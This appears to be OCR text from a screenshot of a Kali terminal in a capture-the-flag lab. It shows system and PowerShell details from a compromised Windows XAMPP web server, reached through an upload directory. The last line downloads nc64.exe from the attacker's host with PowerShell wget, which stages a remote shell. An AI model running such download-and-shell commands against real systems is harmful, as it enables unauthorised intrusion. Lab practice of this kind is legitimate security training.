 Mozilla Firefox
kali@kali: ~/tools/exploits
08:07 AM
kali@kali: ~/tools/exploits
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/tools/exploits × kali@kali: ~/tools/privesc × kali@kali: ~ × kali@kali: ~ ×
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.198
[02]: fe80::70cb:d4e1:726e:d70c
[03]: dead:beef::e4b7:5e32:5894:1de1
[04]: dead:beef::70cb:d4e1:726e:d70c
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
C:\xampp\htdocs\gym\upload> powershell $psversiontable
�PNG
▒
Name Value
---- -----
PSVersion 5.1.17134.858
PSEdition Desktop
PSCompatibleVersions {1.0, 2.0, 3.0, 4.0...}
BuildVersion 10.0.17134.858
CLRVersion 4.0.30319.42000
WSManStackVersion 3.0
PSRemotingProtocolVersion 2.3
SerializationVersion 1.1.0.1
C:\xampp\htdocs\gym\upload> powershell wget -usebasicparsing http://10.10.16.190:8000/nc64.exe -outfile .\nc64.exe